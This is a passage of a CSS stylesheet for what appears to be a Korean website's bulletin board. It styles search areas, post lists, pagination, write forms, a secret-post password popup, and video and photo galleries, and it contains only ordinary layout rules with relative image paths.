	color: #333333;
	padding-left: 20px;
	font-size: 	1.231em;

	background: transparent url(../img/board/icon_total.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 12px 14px;
}
.search-wrapper .total strong {
	color: #0099ff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.search-wrapper .total span {
	color: #0099ff;
}


.search-wrapper .search-area {
	float: right;
	text-align: right;
	margin: 0;
	padding: 0;
}

.search-wrapper .search-area.fl {
	float: left;
}

.search-wrapper .search-area select {
	display: inline-block;
	vertical-align: middle;
	width: 135px;
	height: 35px;
	line-height: 35px;
	border: 1px solid #c1c1c1;
	border-radius: 0;
	text-indent: 10px;
	font-size: 1.154em;
}

.search-wrapper .search-area .search-box {
	display: inline-block;
	vertical-align: middle;

}


.search-wrapper .search-area .search-box input[type="search"] {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #c1c1c1;
	height: 35px;
	line-height: 35px;
	padding: 0;
	width: 220px;
	text-indent: 10px;
	background: #fff;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-wrapper .search-area .search-box button {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 35px;
	border-radius: 0;
	border: 0;
}

.search-wrapper .search-area .search-box button > img {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
}

.search-wrapper .search-wrapper.bottom {
	float: none;
	text-align: center;
	margin: 50px auto;
	padding: 25px 15px;
	background: #f7f7f7;
}

.search-wrapper .search-wrapper.bottom .search-area {
	text-align: center;
	padding-bottom: 0;
}





/* 게시판 목록 */
.board-list01 {
	margin: 0;
	padding: 0;
}

.board-list01 table {
	border-collapse: collapse; 
	background: #fff;
}

.board-list01 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f8f7f2;
}

.board-list01 table th, 
.board-list01 table td {
	border-width: 0;
}
.board-list01 table thead th {
	color: #333333;;
	padding: 20px 10px; 
	text-align: center; 
	vertical-align: middle; 
	border: 1px solid #d6d5af;
	background: #f2f2d4;
	font-size: 1.231em;
} 
.board-list01 table tbody td {
	padding: 20px 10px;
	border: 1px solid #e9e9e9; 
	color: #333333; 
	font-size: 1.231em;
	line-height: 1.385em;
	text-align: center;
}

/*
.board-list01 table tbody td a {
	color: #545454;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
}
*/

.board-list01 table tbody td a img {
	margin-right: 2px;
}

.board-list01 table tbody td a .icon-reply:first-child {
	margin-left: 10px;
}

.board-list01 table tbody td a:hover {
	color: #e63c3c;
	text-decoration: underline;
}
	
.board-list01 table tbody td a .comment-hit {
	color: #f56300
}


.board-list01 table tbody td.right-line {
	border-right: 1px solid #f2f2f2
}

.board-list01 table .notice {
	width: 5%;
}

/*
.board-list01 table .number {
	width: 5%;
}
*/

.board-list01 table .title a {
	display: inline-block;
	vertical-align: middle;
	max-width: 93%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table .division {
	width: 15%;
}

.board-list01 table .affiliate {
	width: 12%; 
	color: #e84a4e
}

.board-list01 table .date {
	width: 12%;
}

.board-list01 table .writer {
	width: 10%;
}

.board-list01 table .writer02 {
	width: 13%;
}

.board-list01 table .file {
	width: 10%;
}

.board-list01 table .hit {
	width: 8%;
}
.board-list01 table .number {
	width: 8%;
}


.board-list01 table tbody td.number {
	color: #b39a78;
}

.board-list01 table .support {
	width: 10%;
}

.board-list01 table .disclosure {
	width: 10%;
}

.board-list01 table .status {
	width: 10%;
}

.board-list01 table .item {
	width: 25%;
}

.board-list01 table .cycle {
	width: 10%;
}

.board-list01 table .department {
	width: 15%;
}

.board-list01 table .application {
	width: 15%;
}

.board-list01 table .application .btn-application {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	max-width: 125px;
	height: 40px;
	line-height: 40px;
	background: #03a4d9;
	border-radius: 3px;
	color: #fff;
}

.board-list01 table .application .btn-application span,
.board-list01 table .application .btn-application img {
	display: inline-block;
	vertical-align: middle;
}

.board-list01 table .application .btn-application img {
	width: 6px;
	margin-left: 10px;
}

.board-list01 table .period {
	width: 20%;
}


.board-list01 table tbody td.left {
	text-align:left; 
}
.board-list01 table tbody td.center {
	text-align:center; 
}
.board-list01 table tbody td.right {
	text-align:right; 
}
.board-list01 table tbody td .mobile-notice-icon {
	display: none;
}
.board-list01 table tbody td .mobile-info {
	display: none;
}

.board-icon {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}



/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation .paging-number-pc {
	display: inline-block; 
}

.paging-navigation .paging-number-mobile {
	display: none;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 15px;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	font-size: 15px;
	border: 1px solid #636363; 
	color: #fff; 
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-preview {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-next {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}

.paging-navigation a.btn-last {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}

/* poster */
.poster-list {
	border-top: 2px solid #808086;
}

.poster-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.poster-list li .link {
	position: relative;
	display: block;
	min-height: 179px;
	padding: 20px 90px 20px 175px;
}


.poster-list li .link:hover {
	background: #f7f7f7
}

.poster-list li .link .image-poster {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
}

.poster-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}



.poster-list li .link .title {
	display: block;
	padding-top: 75px;
	font-size: 18px;
	line-height: 30px;
}

.poster-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

/* 썸네일 */
.thumnail-list {
	border-top: 2px solid #808086;
}

.thumnail-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.thumnail-list li .link {
	position: relative;
	display: block;
	min-height: 128px;
	padding: 20px 90px 20px 253px;
}


.thumnail-list li .link:hover {
	background: #f7f7f7
}

.thumnail-list li .link .image-thumnail {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
}

.thumnail-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.thumnail-list li .link .title {
	display: block;
	padding-top: 15px;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 12px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.thumnail-list li .link .subject {
	display: block;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 52px;
	
}

.thumnail-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}


.icon-admin-ok {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #61a4ff;
}

.icon-admin-cancel {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #ff2e2e;
}

/* 게시판 글보기 */
.board-view {
	border: 1px solid #cecece;
	border-top: 1px solid #555555;
	background: #fff;
}

.board-view .one-box {
	border-top: 1px solid #e0e3e5;
}

/*
.board-view .one-box:first-child { 
	border-top: 0;
}	
*/

.board-view .half-area,
.board-view .division-depth3-area {
	border-top: 1px solid #e0e3e5;
}

.board-view .half-area:after,
.board-view .division-depth3-area:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .half-box {
	float: left;
	width: 50%;
}

.board-view .depth3-box {
	float: left;
	width: 35%;
}

.board-view .depth3-box.type02 {
	width: 30%;
}

.board-view dl {
	position: relative;
	padding-left: 120px;
	background: #f8f8f8;
}

.board-view dl:after {
	content: "";
	clear: both;
	display: block;
}

.board-view dl dt {
	float: left;
	width: 120px;
	min-height: 16px;
	padding: 15px 20px;
	margin-left: -120px;
	color: #333;
	font-size: 1.154em;
	line-height: 1.600em;
	text-align: center;

}

.board-view dl dd {
	min-height: 54px;
	padding: 15px 20px;
	color: #333333;
	font-size: 1.154em;
	line-height: 1.600em;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	background: #fff;
}

.board-view dl dd .add-file {
	display: block;
	padding-bottom: 10px;
}

.board-view dl dd .add-file:last-child {
	padding-bottom: 0;
}

.board-view dl dd .add-file a {
	display: inline-block;
	max-width: 100%;
	padding-left: 25px;
	height: 22px;
	line-height: 22px;
	background: transparent url(../img/board/icon_file.png);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background: linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 14px 15px;

	text-decoration: underline;
	color: #767676;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-view dl dd .add-file a:hover {
	color: #5994ed;
}

.board-contents {
	position: relative;
	border-top: 1px solid #e0e3e5;
	padding: 25px 30px;
	min-height: 400px;
	line-height: 24px;
	color: #545454;
	font-size: 1.154em;
	line-height: 1.6000em; 
}

.board-contents img {
	display: block;
	margin: 20px auto;
	max-width: 100%;
}

.board-contents .help-area {
	overflow: hidden;
	text-align: right;
}

.board-contents .help-area .word {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 18px;
}

.board-contents .help-area .word:hover {
	color: #ff613c
}

.board-contents .help-area .word img {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 18px;
}

.board-contents .help-area .help-box {
	display: none;
	position: absolute;
	top: 50px;
	right: 20px;
	background: #fff;
	border: 2px solid #91969d;
	padding: 25px;
	width: 300px;
	text-align: left;
	z-index: 100;
}


.board-contents .help-area .help-box .title {
	color: #ff613c;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 8px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.board-contents .help-area .help-box .info {
	font-size: 16px;
	line-height: 22px;
	color: #666669;
}

.board-contents .help-area .help-box .btn-close {
	position: absolute;
	top: 0; 
	right: 15px;
}

.board-contents .help-area .help-box .btn-close img {
	display: block;
	width: 15px;

}

.preview-next {
	background: #fff;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
}

.preview-next a {
	display: block;
}

.preview-next a.line {
	border-bottom: 1px solid #e0e3e5
}

.preview-next a dl {
	position: relative;
	display: block;
	padding-left: 107px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a dl dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 88px;
	height: 55px;
	line-height: 55px;
	padding-left: 19px;
	color: #636363;
}


.preview-next a dl dt.preview {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_up.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	
}

.preview-next a dl dt.next {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_down.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	

}

.preview-next a dl dd {
	height: 55px;
	line-height: 55px;
	display: block;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;; 
}


/* 글쓰기 */
.board-info01 {
	margin-bottom: 20px;
	color: #000000
}

.board-info01 li {
	position: relative;
	padding-left: 15px;
}

.board-info01 li span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}


.board-info01 li strong {
	color: #ff0000;
}

.agreement-area {
	margin-bottom: 25px;
}

.agreement-area .agreement-box {
	height: 250px;
	border: 1px solid #dddddd;
	padding: 20px;
}


.agreement-area input[type="radio"],
.agreement-area label {
	display: inline-block;
	vertical-align: middle;
}

.board-write {
	border-collapse: collapse; 
	border-top: 2px solid #808086;
	border-bottom: 1px solid #cccccc;
}

.board-write dl {
	position: relative;
	padding-left: 150px;
	border-bottom: 1px solid #e3e3e3;
	background: #f6f6f6;
}

.board-write dl dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 130px;
	margin-top: -8px;
	padding-left: 20px;
	color: #222229;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	font-size: 15px;
}

.board-write dl dd {
	padding: 17px 20px; 
	background: #fff;
}

.board-write dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .btn-sarch-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	height: 26px;
	line-height: 26px;
	font-size: 15px;
	background: #4cb7ee;
	color: #fff;
	font-family: "notoKrR", sans-serif;
	font-weight: 300;
}

.board-write dl dd .btn-sarch-type01 img {
	display: inline-block;
	vertical-align: middle;
	width: 5px;
	margin-left: 5px;
}



.board-write dl dd select {
	display: inline-block;
	vertical-align: middle;
	height: 26px;
	padding-left: 5px;
	border: 1px solid #a1a1a1;

	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}
.board-write dl dd input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}

.board-write dl dd .secret-area {
	display: inline-block;
	vertical-align: middle;
	margin-left: 20px;
}

.board-write dl dd input[type="text"], 
.board-write dl dd input[type="password"],
.board-write dl dd input[type="email"]
{
	display: inline-block;
	vertical-align: middle;
	height: 24px;
	width:  100%;
	border-radius: 0;
	-webkit-appearance: none;
}

.board-write dl dd .radio-checkbox-depth {
	float: left;
	width: 50%;
	max-width: 100px;
	border: 0px solid red;
}

.board-write dl dd .radio-checkbox-depth input[type="radio"],
.board-write dl dd .radio-checkbox-depth input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
}

.board-write dl dd .radio-checkbox-depth label {
	margin-left: 5px;
}

.board-write dl dd .ckecked-notice-area {
	margin-bottom: 10px;
}
.board-write dl dd .ckecked-notice-area label {
	margin-left: 5px;
}

.board-write dl dd .input-schdule-area {
	position: relative;
	padding-left: 80px;
}

.board-write dl dd .input-schdule-area label {
	position: absolute;
	top: 0;
	left: 0;
}

.board-write dl dd .input-schdule-area .input-schdule-box {
	max-width: 300px;
}

.board-write dl dd .input-schdule-area .input-schdule-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .input-schdule-area .input-schdule-box .input-datepicker {
	float: left;
	width: 45%;
	text-align: center;
	box-sizing: border-box;
}

.board-write dl dd .input-schdule-area .input-schdule-box span {
	float: left;
	width: 10%;
	text-align: center;
}

.board-write dl dd .file-area {
	padding-bottom: 10px;
}

.board-write dl dd .file-box {
	position: relative;
	padding-right: 90px;
	margin-bottom: 5px;
}
.board-write dl dd .file-box .upload-name {
	width: calc(100% - 90px);
	height: 28px; 
	background: #fff; 
	border: 1px solid #a1a1a1
}
.board-write dl dd .file-box .file-btns {
	position: absolute; 
	top: 0; 
	right: 0;
}

.board-write dl dd .file-box .file-btns:after {
	content: "";
	clear: both;
	display: block;
}
.board-write dl dd .file-box label, 
.board-write dl dd .file-box a {
	float: left; 
	width: 82px; 
	height: 27px; 
	border: 1px solid #d6d6d9; 
	background: #eff0f0; 
	text-align: center; 
	line-height: 27px; 
	color: #31343f; 
	font-size: 12px; 
	font-family: "notoKrM", sans-serif; 
	font-weight: 500;
	margin-left: 4px;
}
.board-write dl dd .file-box input[type="file"] {
	display: none;
}

.board-write dl dd .alt-area {
	position: relative;
	padding-left: 80px;
	padding-right: 125px;
}

.board-write dl dd .alt-area label {
	position: absolute;
	top: 4px;
	left: 0;
}

.board-write dl dd .alt-area .text-cmt {
	position: absolute;
	top: 4px;
	right: 0;
}

.board-write dl dd input[type="text"]:focus, 
.board-write dl dd input[type="password"]:focus,
.board-write dl dd input[type="email"]:focus {
	background: #f4f4f4;
}

.board-write dl dd input[type="text"].w30, 
.board-write dl dd input[type="password"].w30,
.board-write dl dd input[type="email"].w30 {
	width: 30%;
}

.board-write dl dd input[type="text"].w50, 
.board-write dl dd input[type="password"].w50,
.board-write dl dd input[type="email"].w50 {
	width: 50%;
}

.board-write dl dd input[type="text"].w70, 
.board-write dl dd input[type="password"].w70,
.board-write dl dd input[type="email"].w70 {
	width: 70%;
}

.board-write dl dd .input-phone-area {
	overflow: hidden;
}

.board-write dl dd .input-phone-area select {
	float: left;
	width: 100px;
}

.board-write dl dd .input-phone-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-phone-area input[type="text"] {
	float: left;
	width: 100px;
}


.board-write dl dd .input-mail-area {
	overflow: hidden;
}

.board-write dl dd .input-mail-area select {
	float: left;
	width: 150px;
	margin-left: 5px;
}

.board-write dl dd .input-mail-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-mail-area input[type="text"] {
	float: left;
	width: 150px;
}

.board-write dl dd .zipcode-area {
	position: relative;
}

.board-write dl dd .zipcode-area input[type="text"] {
	min-width: 143px;
	max-width: 173px;
	margin-right: 5px;
}

.board-write dl dd .adress-area {
	display: block;
}

.board-write dl dd .adress-area input[type="text"] {
	margin-top: 5px;
}



.board-write dl dd textarea {
	padding: 10px;
	height: 130px;
	border: 1px solid #a1a1a1;
	overflow-y: auto;
	box-sizing: border-box;
}



.editer-area {
	padding-top: 10px;
	height: 500px;
	border-top: 1px solid #545861;
	border-bottom: 1px solid #e3e3e3;
}


.agreement-wrapper {
	padding-top: 55px;
}

.word-agreement-checked {
	text-align: right;
	padding-top: 20px;
}

.word-agreement-checked input[type="checkbox"],
.word-agreement-checked label {
	display: inline-block;
	vertical-align: middle;
}

.word-agreement-checked label {
	font-size: 18px;
	color: #555559;
}

.btn-center {
	overflow: hidden;
	padding-top: 20px;
	margin-bottom: 25px;
	text-align: center;
}
.btn-right {
	overflow: hidden;
	padding: 25px 0;
	text-align: right;
}

.no-mobile-support {
	display: none;
}

.photo-list {	
	position: relative;
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 37px;
}

.photo-list ul {
	overflow: hidden;
	border: 0px solid red;
}

.photo-list ul li {
	float: left;
	width: 23.5%;
	margin-right: 2%;
	height: 250px;
	padding-bottom: 20px;
	text-align: center;
}

.photo-list ul li:nth-child(4n) {
	margin-right: 0;
}


.photo-list ul li a {
	display: block;
}

.photo-list ul li a .image-area {
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #dfdfdf;	
}

.photo-list ul li a .image {
	position: relative;
	display: block;
	height: 140px;
	line-height: 140px;
	text-align: center;
	background: #ffffff;
	overflow: hidden;
}


.photo-list ul li a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}



.photo-list ul li a .title {
	display: block;
	text-align: center;
	font-size: 1.154em;
	line-height: 1.200em;
	color: #333333;
	margin-bottom: 5px;
}

.photo-list ul li a .date {
	display: block;
	text-align: center;
	color: #777777;
	font-size: 1em;
}


/* TV광고 */
.movie-wrapper {
	position: relative;
	padding-right: 0;
	margin-bottom: 50px;
}

.movie-wrapper .movie-box {
	width: 100%;
	margin-bottom: 30px;
}

.movie-wrapper .movie-box iframe {
	display: block;
	width: 100%;
	height: 360px;
}

.movie-caption-area {
	display: block;
}

.movie-caption-area .title-area {
	margin-bottom: 20px;
}

.movie-caption-area h4 {
	font-size: 2.000em;
	line-height: 1em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333339;
	margin-bottom: 15px;
}

.movie-caption-area .date {
	color: #acacac;
	font-size: 1.231em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}


.movie-caption-area .btn-caption {
	display: inline-block;
	vertical-align: middle;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 18px;
	border: 0;
	color: #fff;
	padding: 0 40px 0 20px;
	background: transparent url(../img/icon/icon_bottom_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #636363;
}


.movie-caption-area .btn-caption.on {
	background: transparent url(../img/icon/icon_top_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #4cb7ee;
}


.movie-caption-area .movie-caption {
	border: 1px solid #e5e5e5;
	padding: 30px;
	height: 220px;
	overflow-x: hidden;
	overflow-y: auto;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	overflow-x: hidden;
	overflow-y: auto;
}

.movie-list {
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 20px;
	padding-bottom: 25px;
	overflow: hidden;
}

.movie-list li {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.movie-list li.last {
	margin-right: 0;
}

.movie-list li a {
	display: block;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

.movie-list li a div {
	display: block;
	width: 100%;
	line-height: 177px;
	height: 177px;
	background: #000;
	text-align: center;
	padding: 0;
	margin-bottom: 20px;
}

.movie-list li a div:after {
	content: "";
	white-space: pre;
}

.movie-list li a div img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.movie-list li a .no-image {
	display: block;
	max-width: 100%;
	height: 177px;
	margin-bottom: 20px; 
	background: transparent url(../img/board/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background-size: 54px 45px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.movie-list li a .title {
	display: block;
	color: #555559;
	font-size: 1.154em;
	line-height: 1.200em;
	margin-bottom: 10px;
	font-family: "notoKrB", sans-serif;
	font-weight: bold;
}

.movie-list li a .date {
	display: block;
	color: #acacac;
	font-size: 16px;
}

.admin-modify-btns {
	display: block;
	padding-top: 10px;
}

.admin-modify-btns input[type="checkbox"],
.admin-modify-btns .btn-admin-modify {
	display: inline-block;
	vertical-align: middle;
}

.admin-modify-btns .btn-admin-modify {
	margin-left: 5px;
	padding: 0 15px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	background: #636363
}


/* 비밀글 비밀번호 입력 폼 */
.mask {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .4;
	z-index: 10;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
}

.layerpopup-password-area {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 450px;
	height: 250px;
	margin-left: -225px;
	margin-top: -125px;
	padding-top: 70px;
	background: #fff;
	border: 1px solid #333333;
	text-align: center;
}
 
.layerpopup-password-area h2 {
	color: #3c3c3c;
	font-size: 1.846em;
	line-height: 1.083em;
	margin-bottom: 20px;
	text-align: center;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information {
	display: block;
	margin-bottom: 15px;
	font-size: 1.077em;
	line-height: 1.286em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information span {
	display: block;
	color: #0693d8
}

.layerpopup-password-area dl {
	margin: 0;
	padding: 0;
}

.layerpopup-password-area dl dt,
.layerpopup-password-area dl dt label,
.layerpopup-password-area dl dd {
	display: inline-block;
	vertical-align: middle;
}

.layerpopup-password-area dl dt {
	height: 24px;
	line-height: 24px;
	margin-right: 10px;
	color: #666666;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area dl dd input[type="password"] {
	display: inline-block;
	vertical-align: middle;

	width: 120px;
	padding: 0 5px;
	height: 24px;
	border: 1px solid #dfdfdf;
	background: #fff;
}



.layerpopup-password-area dl dd input[type="submit"] {
	display: inline-block;
	vertical-align: middle;

	width: 64px;
	height: 24px;
	border: none;
	color: #fff;
	background: #0693d8;
	border: 1px solid #0693d8;
	text-align: center;
}

.layerpopup-password-area .btn-close {
	position: absolute;
	top: 17px;
	right: 19px;
	display: block;
	width: 23px;
	height: 23px;
	background: transparent url(../img/board/btn_close.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -5000em;
}


/* 갤러리 게시판 */
.gallery-list01 {
	border-top: 2px solid #6f7074;
}

.gallery-list01 ul {
	margin: 0;
	padding: 0;
}

.gallery-list01 ul li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #e9e9ea;
}

.gallery-list01 ul li {
	display: block;
	position: relative;
	min-height: 160px;
	padding: 25px 0 25px 270px;
}

.gallery-list01 ul li{
	background: #f9f9f9;
}

.gallery-list01 ul li .image {
	position: absolute;
	top: 25px;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li .image img {
	display: block;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg {
	position: absolute;
	top: 20px;
	left: 0;
	width: 118px;
	height: 84px;
	padding: 0;
	z-index: 1000;
}

.gallery-list01 ul li a.newsImg .image {
	position: relative;
	top: 0;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg .image img {
	display: block;
	width: 224px;
	height: 160px;

}


.gallery-list01 ul li a .title {
	display: block;
	padding-top: 33px;
	color: #222229;
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 15px;
}

.gallery-list01 ul li a .sub-contents {
	display: block;
	color: #777779;
	font-size: 15px;
	margin-bottom: 30px;
}

.gallery-list01 ul li a .sub-info {
	display: block;
}

.gallery-list01 ul li a .sub-info .date {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-right: 25px;
	color: #555559;
	background: transparent url(../img/board/icon_date.png) no-repeat left 1px;
